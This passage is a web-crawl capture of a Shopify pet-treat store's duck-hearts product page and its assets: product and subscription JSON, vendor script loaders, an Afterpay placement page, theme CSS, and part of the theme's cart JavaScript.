Title"],"price":1995,"weight":72000,"compare_at_price":null,"inventory_management":"shopify","barcode":"9357667050765","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1796}],"price":1796,"compare_at_price":1995,"per_delivery_price":1796,"selling_plan_id":1244004537,"selling_plan_group_id":"aafa3643e2d8ae5eaaa294d8ebae6c736302743b"},{"price_adjustments":[{"position":1,"price":1796}],"price":1796,"compare_at_price":1995,"per_delivery_price":1796,"selling_plan_id":1244037305,"selling_plan_group_id":"aafa3643e2d8ae5eaaa294d8ebae6c736302743b"}]}],"images":["\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/Blacklabelduckheartsback.jpg?v=1759915629"],"featured_image":"\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","options":["Title"],"media":[{"alt":"The Paw Grocer Premium Freeze-Dried Duck Hearts","id":30598647218361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","width":1500},{"alt":"The Paw Grocer Premium Freeze-Dried Duck Hearts ","id":30598647349433,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629","width":1500},{"alt":"The Paw Grocer Premium Freeze-Dried Duck Hearts for Dogs and Cats","id":30598647447737,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629","width":1500},{"alt":"The Paw Grocer Premium Freeze-Dried Duck Hearts (Back)","id":26996473004217,"position":4,"preview_image":{"aspect_ratio":0.782,"height":3705,"width":2899,"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/Blacklabelduckheartsback.jpg?v=1759915629"},"aspect_ratio":0.782,"height":3705,"media_type":"image","src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/Blacklabelduckheartsback.jpg?v=1759915629","width":2899}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"aafa3643e2d8ae5eaaa294d8ebae6c736302743b","name":"Subscription","options":[{"name":"Delivery every","position":1,"values":["1MONTH1MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseMonthly","3MONTH3MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseQuarterly"]}],"selling_plans":[{"id":1244004537,"name":"Monthly","description":"Every month","options":[{"name":"Delivery every","position":1,"value":"1MONTH1MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseMonthly"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":1244037305,"name":"Quarterly","description":"We ship it to you every 3 months","options":[{"name":"Delivery every","position":1,"value":"3MONTH3MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseQuarterly"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"appstle"}],"content":"\u003cul\u003e\n\u003cli\u003eOur duck hearts are responsibly farmed and sourced in Victoria. \u003c\/li\u003e\n\u003cli\u003eHearts are a muscle meat which is biologically appropriate for both cats \u0026amp; dogs.  They are full of vitamins \u0026amp; minerals which are essential for an animal's health \u0026amp; longevity. \u003c\/li\u003e\n\u003cli\u003eDuck is an excellent hypoallergenic protein option for fur babies who suffer from \u003cstrong\u003eALLERGIES OR SENSITIVE TUMMIES\u003c\/strong\u003e. \u003c\/li\u003e\n\u003cli\u003eThese treats are freeze dried, which retains the nutritional value of the protein without cooking them. They remain raw.\u003c\/li\u003e\n\u003cli\u003eThey contain absolutely no preservatives, fillers or other additives and are a lean treat.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eOur Recommendations\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDuck hearts are a healthy \u0026amp; nutritious treat which are packed with minerals like iron which may help boost the immune system of your pet.  \u003c\/li\u003e\n\u003cli\u003eThey are a lean protein source which are easily digested.\u003c\/li\u003e\n\u003cli\u003eDuck hearts contain amino acids which help to support strong muscles.\u003c\/li\u003e\n\u003cli\u003eWe recommend our duck hearts as an excellent training.  They suit all breeds and ages of dogs and cats, and may be used as a meal topper or in enrichment toys.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eFeed treats under supervision and ensure access to fresh water.  This product is intended as an occasional treat and should not be served as a meal replacement.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFREE SHIPPING FOR ALL ORDERS IN AUSTRALIA OVER \u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e$99\u003c\/strong\u003e \u003c\/strong\u003e\u003c\/p\u003e"};

          

          

            
            _RSConfig.shopMoneyFormat = '${{amount}}';
            _RSConfig.shopMoneyFormatWithCurrencyFormat = '${{amount}} AUD';
            

            

        }

</script>

<style id="appstle-payment-button-override">
    .shopify-payment-button {display: none;}
</style>
<script>
 let appstleCount = 0
 function isAppstleJSInitiated() {
    appstleCount++;
    if (window?.["RSConfig"] || appstleCount > 20) {
        let appstleStyleElement = document.querySelector('#appstle-payment-button-override');
        if (appstleStyleElement) {
            appstleStyleElement.remove();
        }
    } else {
        setTimeout(isAppstleJSInitiated, 500)
    }
 }
 isAppstleJSInitiated();
</script>

<style>

</style>
<script>
    function pollAppstleInit() {
        if (window?.appstleInit) {
        window?.appstleInit()
        } else {
        setTimeout(pollAppstleInit, 30);
        }
    }
</script>















    <script src="https://subscription-admin.appstle.com/assets/js/appstle-subscription.min.js?shop=thepawgrocer.myshopify.com&v=1765194219304" defer ></script>

    



</div><div id="shopify-block-AZTI3VUE3SFNzM3F6d__2912608901741945173" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://placement-api.afterpay.com/?mpid=thepawgrocer.myshopify.com&placementid=null&pageType=null&zoid=9.0.85
body_size: 1010
content:

  <!DOCTYPE html>
  <html>
  <head>
      <link rel='icon' href='data:,' />
      <meta http-equiv="Content-Security-Policy"
          content="base-uri 'self'; default-src 'self'; font-src 'self'; style-src 'self'; script-src 'self' https://cdn.jsdelivr.net/npm/zoid@9.0.85/dist/zoid.min.js; img-src 'self'; connect-src 'self'; frame-src 'self'">
      <title></title>
      <link rel="preload" href="/index.js" as="script" />
      <link rel="preload" href="https://cdn.jsdelivr.net/npm/zoid@9.0.85/dist/zoid.min.js" integrity="sha384-67MznxkYtbE8teNrhdkvnzQBmeiErnMskO7eD8QwolLpdUliTdivKWx0ANHgw+w8" as="script" crossorigin="anonymous" />
      <div id="__AP_DATA__" hidden>
        {"errors":{"mcr":null},"mcrResponse":{"data":{"errors":[],"config":{"mpId":"thepawgrocer.myshopify.com","createdAt":"2023-09-28T23:29:47.546705563Z","updatedAt":"2025-11-14T00:28:04.739030946Z","config":{"consumerLending":{"metadata":{"shouldForceCache":false,"isProductEnabled":false,"updatedAt":"2025-11-14T00:28:04.738994685Z","version":0},"details":{}},"interestFreePayment":{"metadata":{"shouldForceCache":false,"isProductEnabled":true,"updatedAt":"2025-11-14T00:28:04.738971325Z","version":0},"details":{"minimumAmount":{"amount":"1.00","currency":"AUD"},"maximumAmount":{"amount":"4000.00","currency":"AUD"},"cbt":{"enabled":false,"countries":[],"limits":{}}}},"merchantAttributes":{"metadata":{"shouldForceCache":false,"isProductEnabled":true,"updatedAt":"2025-11-14T00:28:04.739000495Z","version":0},"details":{"analyticsEnabled":true,"tradingCountry":"AU","storeURI":"http://www.thepawgrocer.com/freeze-dry-treats","tradingName":"The Paw Grocer","vpuf":true}},"onsitePlacements":{"metadata":{"expiresAt":1744707385415,"ttl":900,"updatedAt":"2025-04-15T08:41:25.415647055Z","version":0},"details":{"onsitePlacements":{"c761af73-ccb5-4221-95dd-80f00332c66a":{"placementId":"c761af73-ccb5-4221-95dd-80f00332c66a","pageType":"product","enabled":true,"type":"price-paragraph","introText":"or","logoType":"badge","badgeTheme":"black-on-mint","lockupTheme":"black","modalTheme":"mint","modalLinkStyle":"circled-info-icon","paymentAmountIsBold":false,"promoRenderStyle":"promo-with-get-and-payments","size":"md","showIfOutsideLimits":true,"showInterestFree":true,"showLowerLimit":true,"showUpperLimit":true,"showWith":true,"showPaymentAmount":true},"9cf358f0-6c1e-4d76-b7c4-264d160d3e04":{"placementId":"9cf358f0-6c1e-4d76-b7c4-264d160d3e04","pageType":"cart","enabled":true,"type":"price-paragraph","introText":"or","logoType":"badge","badgeTheme":"black-on-mint","lockupTheme":"black","modalTheme":"mint","modalLinkStyle":"circled-info-icon","paymentAmountIsBold":false,"promoRenderStyle":"promo-with-get-and-payments","size":"md","showIfOutsideLimits":true,"showInterestFree":true,"showLowerLimit":true,"showUpperLimit":true,"showWith":true,"showPaymentAmount":true}}}},"cashAppPay":{"metadata":{"shouldForceCache":false,"isProductEnabled":false,"updatedAt":"2025-11-14T00:28:04.739028776Z","version":0},"details":{"enabledForOrders":false,"integrationCompleted":false}},"promotionalData":{"metadata":{"version":0},"details":{"consumerLendingPromotions":[]}}}}},"errors":null,"status":200},"brand":"afterpay","meta":{"version":"0.35.4"}}
      </div>
  </head>
  <body></body>
  <script src="/index.js" type="application/javascript"></script>
  </html>
  

--- FILE ---
content_type: text/css
request_url: https://thepawgrocer.com/cdn/shop/t/38/assets/adev.css?v=50031708156696714571766988396
body_size: 2328
content:
html{scroll-behavior:smooth}body{text-underline-offset:3px}html.js .show-if-no-js,html.no-js .show-if-js{display:none!important}/*! Flickity v2.3.0
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:#ffffffbf;border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}@font-face{font-family:Roca;src:url(RocaOne-Bold.eot);src:url(RocaOne-Bold.eot?#iefix) format("embedded-opentype"),url(RocaOne-Bold.woff2) format("woff2"),url(RocaOne-Bold.woff) format("woff"),url(RocaOne-Bold.ttf) format("truetype"),url(RocaOne-Bold.svg#RocaOne-Bold) format("svg");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Roca;src:url(RocaOne-Hv.eot);src:url(RocaOne-Hv.eot?#iefix) format("embedded-opentype"),url(RocaOne-Hv.woff2) format("woff2"),url(RocaOne-Hv.woff) format("woff"),url(RocaOne-Hv.ttf) format("truetype"),url(RocaOne-Hv.svg#RocaOne-Hv) format("svg");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Roca;src:url(RocaOne-Bl.eot);src:url(RocaOne-Bl.eot?#iefix) format("embedded-opentype"),url(RocaOne-Bl.woff2) format("woff2"),url(RocaOne-Bl.woff) format("woff"),url(RocaOne-Bl.ttf) format("truetype"),url(RocaOne-Bl.svg#RocaOne-Bl) format("svg");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Roca;src:url(RocaOne-Rg.eot);src:url(RocaOne-Rg.eot?#iefix) format("embedded-opentype"),url(RocaOne-Rg.woff2) format("woff2"),url(RocaOne-Rg.woff) format("woff"),url(RocaOne-Rg.ttf) format("truetype"),url(RocaOne-Rg.svg#RocaOne-Rg) format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Roca;src:url(RocaOne-Lt.eot);src:url(RocaOne-Lt.eot?#iefix) format("embedded-opentype"),url(RocaOne-Lt.woff2) format("woff2"),url(RocaOne-Lt.woff) format("woff"),url(RocaOne-Lt.ttf) format("truetype"),url(RocaOne-Lt.svg#RocaOne-Lt) format("svg");font-weight:300;font-style:normal;font-display:swap}@keyframes adev_rotate_360{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes adev_rotate_360_with_translate{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.adev-aspect-ratio{height:0;position:relative;overflow:hidden}.adev-aspect-ratio img,.adev-aspect-ratio video,.adev-aspect-ratio canvas,.adev-aspect-ratio svg,.adev-aspect-ratio iframe{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;object-fit:cover;pointer-events:none}@media (max-width: 991px){br[data-br-desktop]{display:none}}@media (min-width: 992px){br[data-br-mobile]{display:none}}@media (min-width: 1280px){.hide-if-above-1279{display:none!important}}@media (max-width: 1279px){.hide-if-below-1280{display:none!important}}@media (min-width: 1024px){.hide-if-above-1023{display:none!important}}@media (max-width: 1023px){.hide-if-below-1024{display:none!important}}@media (min-width: 992px){.hide-if-above-991{display:none!important}}@media (max-width: 991px){.hide-if-below-992{display:none!important}}@media (min-width: 768px){.hide-if-above-767{display:none!important}}@media (max-width: 767px){.hide-if-below-768{display:none!important}}adev-quantity-selector{display:block}adev-quantity-selector input::-webkit-outer-spin-button,adev-quantity-selector input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;display:none}adev-quantity-selector input[type=number]{-moz-appearance:textfield}.adev-product-card{background:#fff;border-radius:12px;overflow:hidden;display:flex;flex-direction:column;box-shadow:0 0 0 1px #00000026}.adev-product-card .adev-pc__image{position:relative}.adev-product-card .adev-pc__i-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1}.adev-product-card .adev-pc__info{display:flex;flex-direction:column;justify-content:space-between;flex:auto;padding:13px}@media (min-width:768px){.adev-product-card .adev-pc__info{padding:16px}}.adev-product-card .adev-pc__rating{display:flex;margin-bottom:10px}.adev-product-card .adev-pc__rating:empty{display:none}.adev-product-card .adev-product-rating{line-height:1.3}.adev-product-card .adev-pc__title{margin:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;line-height:1.4}@media (min-width:768px){.adev-product-card .adev-pc__title{font-size:18px}}.adev-product-card .adev-pc__i-bottom{margin-top:15px}@media (min-width:992px){.adev-product-card .adev-pc__i-bottom{margin-top:25px}}.adev-product-card .adev-pc__atc-row{display:flex;gap:8px}.adev-product-card adev-quantity-selector{width:80px;border:1px solid #000;border-radius:50px;display:flex;position:relative;overflow:hidden}.adev-product-card adev-quantity-selector input{text-align:center;border:none;width:100%;font-family:Poppins,sans-serif;font-weight:500;font-size:14px;line-height:1;padding:3px 30px;outline:none}.adev-product-card adev-quantity-selector .adev-pc__qty-btn{--size: 30px;width:var(--size);flex:0 0 var(--size);height:100%;background:transparent;display:inline-flex;align-items:center;justify-content:center;padding:0;margin:0;position:absolute;top:0;left:0;font-size:16px}.adev-product-card adev-quantity-selector .adev-pc__qty-btn.adev-pc__qty-increase-btn{left:auto;right:0}.adev-product-card .adev-pc__atc-btn{flex:auto}.adev-product-card .adev-pc__atc-btn{font-family:Poppins,sans-serif;font-size:15px;font-weight:700;color:#000;background:linear-gradient(90deg,#f6ce3a,#ffe586);border-radius:30px;cursor:pointer;transition:all .3s ease;padding:7px 5px;position:relative}.adev-product-card .adev-pc__atc-btn:disabled{pointer-events:none;opacity:.6}.adev-product-card .adev-pc__atc-btn:before{content:"";--size: 20px;width:var(--size);height:var(--size);border:2px solid #000;display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:50%;border-top-color:transparent;transition:.2s transform ease-in-out;animation:adev_rotate_360_with_translate .8s infinite linear;transform-origin:center}.adev-product-card .adev-pc__atc-btn span{transition:.2s opacity ease-in-out,transform ease-in-out}.adev-product-card .adev-pc__atc-btn:not(.is--loading):before{opacity:0;visibility:hidden}.adev-product-card .adev-pc__atc-btn.is--loading{pointer-events:none}.adev-product-card .adev-pc__atc-btn.is--loading span{transform:scale(0);opacity:0;visibility:hidden;transition:.2s opacity ease-in-out}.adev-product-card .adev-pc__i-prices{font-weight:500;font-size:14px;margin-bottom:10px;font-family:Poppins,sans-serif;color:#25221b}@media (min-width:768px){.adev-product-card .adev-pc__i-prices{font-size:16px}}.adev-product-rating{position:relative;display:inline-flex;align-items:center;line-height:1.6;font-family:Poppins,sans-serif}.adev-product-rating a{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.adev-product-rating svg{--size: 14px;width:var(--size);height:var(--size);color:#f2cf4d;margin-right:2px}@media (min-width:768px){.adev-product-rating svg{--size: 16px}}.adev-product-rating span{font-weight:400;font-size:12px;margin-left:5px}@media (min-width:768px){.adev-product-rating span{font-size:12px}}.adev-product-rating span i{font-style:normal}.adev-before-after-slider span.adev-vector-underline{position:relative;background-image:var(--adev-vector-underline-url);background-size:contain;background-repeat:no-repeat;background-position:0% 100%}.adev-collection-wrapper .grid{align-items:unset}.adev-collection-wrapper .adev-product-card{height:100%}.facets-container .mobile-facets__wrapper{font-family:Poppins,sans-serif}.facets-container .product-count .product-count__text{font-family:Poppins,sans-serif;color:#000}.facets-container .mobile-facets__open{color:#000;font-weight:600}.adev-collection-hero{padding-top:50px;padding-bottom:30px}.adev-collection-hero .collection-hero__title{font-size:32px;line-height:1.2;max-width:600px;margin:0 auto}@media (min-width:768px){.adev-collection-hero .collection-hero__title{font-size:48px}}.adev-collection-hero .collection-hero__description{margin:20px auto 0;text-align:center;font-family:Poppins,sans-serif;font-size:14px}@media (min-width:768px){.adev-collection-hero .collection-hero__description{font-size:16px}}.related-products .grid.product-grid{align-items:unset}.related-products .grid.product-grid .adev-product-card{height:100%}.shopify-section:has(div#judgeme_product_reviews){background:#ffeca7}.product-form__quantity-and-btn{display:block}.mobile-facets *,.facets__form *{font-family:Poppins,sans-serif}.adev-main-product .product__title h1{font-weight:600;font-size:28px;line-height:1.2;font-family:Poppins,sans-serif}@media (min-width:768px){.adev-main-product .product__title h1{font-size:44px;line-height:1.1}}.adev-main-product .adev-product-rating svg{--size: 18px}@media (min-width:768px){.adev-main-product .adev-product-rating svg{--size: 20px}}.adev-main-product .adev-product-rating span{font-size:14px}.adev-main-product .adev-product-rating span i{display:unset!important}.adev-main-product .price{font-family:Poppins,sans-serif}.adev-main-product .price span.badge.price__badge-sale{background:red;color:#fff;border-color:red;font-family:Poppins,sans-serif;font-weight:500}.adev-main-product .product-page-price .price--on-sale .price__sale--price-second .price-item--sale{color:#f2cf4d}.adev-main-product quantity-breaks *{font-family:Poppins,sans-serif}.adev-main-product .button.main-product-atc{font-family:Poppins,sans-serif;font-weight:700;text-transform:capitalize}.adev-main-product .review-items-container .review-item{padding:15px;font-family:Poppins,sans-serif}.adev-main-product .review-items-container .review-item .review-item__author{color:#999!important;margin:10px 0 0;line-height:1.4;padding:5px 0 0}.adev-main-product .review-items-container .review-item .rating-stars__container svg{--size: 16px;width:var(--size);height:var(--size)}.adev-main-product .product__description{font-family:Poppins,sans-serif;font-size:14px;line-height:1.6;color:#000}@media (min-width:768px){.adev-main-product .product__description{font-size:16px}}.adev-main-product .product__description p{font-size:14px;line-height:1.6;color:#000}@media (min-width:768px){.adev-main-product .product__description p{font-size:16px}}.adev-site-header{font-family:Poppins,sans-serif}.adev-site-header .adev-hm__menu-item{display:inline-flex;align-items:center;gap:5px}.adev-site-header .adev-hm__menu-item .adev-svg-angle-down{--size: 16px;width:var(--size);height:var(--size);vertical-align:middle;transition:transform .3s ease}.adev-site-header details[open] .adev-hm__menu-item .adev-svg-angle-down{transform:rotate(-180deg)}.adev-site-header header-menu.adev-header-megamenu details{position:unset}.adev-site-header header-menu.adev-header-megamenu .adev-hm__wrap{top:100%;left:0;border-radius:0;padding:0}.adev-site-header .adev-hm__inner{display:flex;margin:0 auto;padding:0 calc((100% - var(--page-width)) / 2 + 5rem);background:linear-gradient(90deg,#ffeca9 50%,#fff 50%);--padding-y: 50px}.adev-site-header .adev-hm__left{--size: 350px;flex:0 0 var(--size);width:var(--size);padding:var(--padding-y) 50px var(--padding-y) var(--megamenu-side-padding)}.adev-site-header .adev-hm__right{flex:auto;background:#fff;padding:var(--padding-y) 50px;padding-right:var(--megamenu-side-padding)}.adev-site-header a.adev-button.button:before{content:none}.adev-site-header a.adev-button.button,.adev-site-header a.adev-button.button:hover{padding:0 3rem}.adev-site-header .cart-count-bubble{top:7px;left:auto;right:5px;text-align:center;font-weight:600;--size: 14px;width:var(--size);height:var(--size);font-size:8px;line-height:1}.adev-site-header .header__icon.header__icon--search span{padding:10px}.adev-site-header .header__icon.header__icon--search span svg{width:100%;height:100%}.adev-site-header .header__icon.header__icon--account{padding:11px}.adev-site-header .header__icon.header__icon--account svg{width:100%;height:100%}.adev-site-header .header__icon.header__icon--cart{padding:9px}.adev-site-header .header__icon.header__icon--cart svg{width:100%;height:100%}.adev-site-header .header__icon.header__icon--menu span{padding:9px}.adev-site-header .header__icon.header__icon--menu span svg{width:100%;height:100%}.adev-site-header nav.adev-sh__r-menu{padding-right:20px;display:flex;align-items:center}.adev-site-header nav.adev-sh__r-menu ul{margin:0;padding:0;list-style:none}.adev-site-header nav.adev-sh__r-menu ul li a{color:#000;font-weight:600;font-size:15px;line-height:1.4;text-decoration:none;transition:color var(--duration-short) ease}.adev-site-header nav.adev-sh__r-menu ul li a:hover{color:#f2cf4d}.adev-site-header button.search-modal__close-button.modal__close-button svg{width:100%;height:100%}nav.header__inline-menu{font-family:Poppins,sans-serif}nav.header__inline-menu ul li .header__menu-item.header__menu-item--main{font-weight:600;font-size:15px}nav.header__inline-menu>ul{gap:5px}header.adev-site-header .adev-hm__mm-content{display:flex;flex-direction:column;gap:20px}header.adev-site-header .adev-hm__mm-title{color:#000;font-weight:900;font-size:39px;line-height:1.2;font-family:var(--font-heading-family)}header.adev-site-header .adev-hm__mm-subtext{font-weight:400;font-size:16px;line-height:1.6;color:#000}header.adev-site-header .adev-hm__mm-collections{display:grid;grid-template-columns:repeat(3,1fr);gap:15px}header.adev-site-header .adev-hm__mm-collection{display:block;border-radius:7px;overflow:hidden;text-decoration:none}header.adev-site-header .adev-hm__mm-collection img{transition:transform .3s ease;transform:scale(1.02)}header.adev-site-header .adev-hm__mm-collection:hover img{transform:scale(1.2)}header.adev-site-header .adev-hm__mm-c-footer{background:linear-gradient(90deg,#f6ce3a,#ffe586);color:#000;padding:10px 12px;display:flex;align-items:center;justify-content:space-between}header.adev-site-header .adev-hm__mm-c-title{flex:auto;padding-right:5px;font-weight:600;font-size:14px;line-height:1.4}header.adev-site-header .adev-hm__mm-c-arrow{flex:0 0 auto;display:inline-flex}header.adev-site-header .adev-hm__mm-c-arrow span{--size: 22px;width:var(--size);height:var(--size);background:#fff;color:#000;display:inline-flex;align-items:center;justify-content:center;border-radius:50%}.menu-drawer .menu-drawer__title{font-family:Poppins,sans-serif;font-weight:600}.menu-drawer .menu-drawer__close-btn{padding:5px}.menu-drawer .menu-drawer__close-btn svg{width:100%;height:100%}.menu-drawer .search-modal__form button.search__button.field__button{padding:10px}.menu-drawer .search-modal__form button.search__button.field__button svg{width:100%;height:100%}.header predictive-search *{font-family:Poppins,sans-serif}.header predictive-search .h5,.header predictive-search .price .price-item{font-weight:500}
/*# sourceMappingURL=/cdn/shop/t/38/assets/adev.css.map?v=50031708156696714571766988396 */


--- FILE ---
content_type: text/css
request_url: https://thepawgrocer.com/cdn/shop/t/38/assets/adev-announcement-bar.css?v=130231888853621816261766988392
body_size: -413
content:
.adev-announcement-bar{background:var(--background);display:block}.adev-announcement-bar .adev-an__inner{display:flex;align-items:center}.adev-announcement-bar .adev-an__arrow{flex:0 0 var(--arrows-size);width:var(--arrows-size);display:flex}.adev-announcement-bar .adev-an__arrow button{width:var(--arrows-size);height:var(--arrows-size);background:transparent;border:0;color:var(--arrows-color);display:inline-flex;align-items:center;justify-content:center;padding:var(--arrows-padding);padding:0;cursor:pointer}.adev-announcement-bar .adev-an__arrow button:disabled{opacity:.5;pointer-events:none}.adev-announcement-bar .adev-an__arrow button svg{width:100%;height:100%}.adev-announcement-bar .adev-an__blocks{padding:0 10px;width:100%}.adev-announcement-bar .adev-an__blocks:not(.flickity-enabled){flex:auto;display:flex;overflow:hidden}.adev-announcement-bar .adev-an__block{width:100%;flex:0 0 100%}.adev-announcement-bar .adev-an__blocks:not(.flickity-enabled) .adev-an__block:not(:first-child){display:none}.adev-announcement-bar .adev-an__item{display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.adev-announcement-bar .adev-an__item a{text-decoration:none;color:inherit}.adev-announcement-bar .adev-an__i-text{color:var(--text-color);font-weight:var(--text-font-weight);font-size:var(--text-size);line-height:var(--text-line-height)}
/*# sourceMappingURL=/cdn/shop/t/38/assets/adev-announcement-bar.css.map?v=130231888853621816261766988392 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 80
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x32:27:50:32:4b:51:49:37:2e:33:58:3a:61:27:6f:76:45:31:40:76:78:33:52:34:3a:5e:37:71:70;keras;cjz98uips6pheq4s2ogvf7kclg67ubjkq4ceb1o2ic6emxt0zhvn2tpp23gijx2evvct6bff","weights":"../weights/32275032.h5","biases":"../biases/32275032.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://thepawgrocer.com/cdn/shop/t/38/assets/adev.js?v=153341686835126170241766988397
body_size: 484
content:
document.addEventListener("adev-cart-updated",event=>{const cartDrawer=document.querySelector("cart-drawer");if(cartDrawer){const cart=event.detail;cartDrawer.renderContents(cart),cartDrawer.open()}}),customElements.get("adev-quantity-selector")||customElements.define("adev-quantity-selector",class extends HTMLElement{constructor(){super(),this.quantitySelectorInput=this.querySelector('input[data-adev-quantity-selector="input"]'),this.decreaseButton=this.querySelector('[data-adev-quantity-selector="decrease"]'),this.increaseButton=this.querySelector('[data-adev-quantity-selector="increase"]')}getValue(){return parseInt(this.quantitySelectorInput.value,10)}connectedCallback(){this.decreaseButton.addEventListener("click",this.decreaseQuantity.bind(this)),this.increaseButton.addEventListener("click",this.increaseQuantity.bind(this))}decreaseQuantity(){const currentValue=parseInt(this.quantitySelectorInput.value,10);this.quantitySelectorInput.value=Math.max(1,currentValue-1),this.dispatchEvent(new Event("change"))}increaseQuantity(){const currentValue=parseInt(this.quantitySelectorInput.value,10);this.quantitySelectorInput.value=currentValue+1,this.dispatchEvent(new Event("change"))}disconnectedCallback(){this.decreaseButton.removeEventListener("click",this.decreaseQuantity.bind(this)),this.increaseButton.removeEventListener("click",this.increaseQuantity.bind(this))}}),customElements.get("adev-product-card")||customElements.define("adev-product-card",class extends HTMLElement{constructor(){super(),this.addToCartEl=this.querySelector('[data-adev-product-card="add-to-cart"]')}loadingState(isLoading=!0){isLoading?(this.addToCartEl.disabled=!0,this.addToCartEl.classList.add("is--loading")):(this.addToCartEl.disabled=!1,this.addToCartEl.classList.remove("is--loading"))}handleAddToCart(e){e.preventDefault(),this.loadingState(!0);const 